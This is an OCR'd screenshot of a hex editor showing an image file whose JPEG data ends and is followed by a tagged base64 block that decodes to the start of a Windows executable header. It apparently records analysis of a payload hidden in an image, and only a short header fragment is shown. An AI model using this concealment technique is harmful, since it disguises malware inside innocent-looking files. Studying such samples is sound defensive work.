 HxD - [C:\Users\bar\Desktop\New folder\out2]
File Edit Search View Analysis Tools Window Help
16 Windows (ANSI) hex
out2
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
000F4270 34 D2 78 E0 1A AB 93 D4 74 2E 11 C3 15 0D EC 7A 4Òxà.«“Ôt..Ã..ìz
000F4280 53 5C 86 62 40 C7 7C 0E 94 83 AF A5 3B A5 23 37 S\†b@Ç|.”ƒ¯¥;¥#7
000F4290 A8 C3 D2 9B C9 1C 53 B3 41 CF 6A AE CC 9B 74 61 ¨ÃÒ›É.S³AÏj®Ì›ta
000F42A0 11 DA C7 9F 7C 54 84 77 ED 50 ED 3B 87 15 36 72 .ÚÇŸ|T„wíPí;‡.6r
000F42B0 3E 95 5D 48 7E 42 53 E3 E5 41 EF 4C A7 06 DB EE >•]H~BSãåAïL§.Ûî
000F42C0 07 34 D8 89 76 8E FC 9E BC 50 5B F0 A6 97 C8 E3 .4Ø‰vŽüž¼P[ð¦—Èã
000F42D0 BD 33 34 AC 4B 62 C8 72 BE 98 A8 54 1C 91 D4 0F ½34¬KbÈr¾˜¨T.‘Ô.
000F42E0 4A 93 76 54 D2 60 8F 63 4C 03 39 A6 9E B4 EC 52 J“vTÒ`.cL.9¦ž´ìR
000F42F0 30 CD 34 50 C3 C0 34 C2 3A 9A 91 BA 1A 68 E4 55 0Í4PÃÀ4Â:š‘º.häU
000F4300 58 0F FF D9 3C 3C 42 41 53 45 36 34 5F 53 54 41 X.ÿÙ<<BASE64_STA
000F4310 52 54 3E 3E 54 56 71 51 41 41 4D 41 41 41 41 45 RT>>TVqQAAMAAAAE
000F4320 41 41 41 41 2F 2F 38 41 41 4C 67 41 41 41 41 41 AAAA//8AALgAAAAA
000F4330 41 41 41 41 51 41 41 41 41 41 41 41 41 41 41 41 AAAAQAAAAAAAAAAA
000F4340 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000F4350 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000F4360 41 41 41 41 67 41 41 41 41 41 34 66 75 67 34 41 AAAAgAAAAA4fug4A
000F4370 74 41 6E 4E 49 62 67 42 54 4D 30 68 56 47 68 70 tAnNIbgBTM0hVGhp
000F4380 63 79 42 77 63 6D 39 6E 63 6D 46 74 49 47 4E 68 cyBwcm9ncmFtIGNh
000F4390 62 6D 35 76 64 43 42 69 5A 53 42 79 64 57 34 67 bm5vdCBiZSBydW4g
000F43A0 61 57 34 67 52 45 39 54 49 47 31 76 5A 47 55 75 aW4gRE9TIG1vZGUu
000F43B0 44 51 30 4B 4A 41 41 41 41 41 41 41 41 41 42 51 DQ0KJAAAAAAAAABQ
000F43C0 52 51 41 41 54 41 45 44 41 4E 56 5A 79 32 55 41 RQAATAEDANVZy2UA
000F43D0 41 41 41 41 41 41 41 41 41 4F 41 41 41 69 45 4C AAAAAAAAAOAAAiEL
000F43E0 41 56 41 41 41 44 5A 54 41 41 41 6B 41 51 41 41 AVAAADZTAAAkAQAA
000F43F0 41 41 41 41 49 6C 52 54 41 41 41 67 41 41 41 41 AAAAIlRTAAAgAAAA
000F4400 59 46 4D 41 41 41 41 41 45 41 41 67 41 41 41 41 YFMAAAAAEAAgAAAA
000F4410 41 67 41 41 42 41 41 41 41 41 41 41 41 41 41 45 AgAABAAAAAAAAAAE
000F4420 41 41 41 41 41 41 41 41 41 41 44 41 56 41 41 41 AAAAAAAAAADAVAAA
000F4430 41 67 41 41 41 41 41 41 41 4D 41 51 49 55 41 AgAAAAAAAAMAQIUA
000F4440 41 42 41 41 41 42 41 41 41 41 41 41 45 41 41 41 ABAAABAAAAAAEAAA
Offset(h): F4304 Block(h): F4304-F4313 Length(h): 10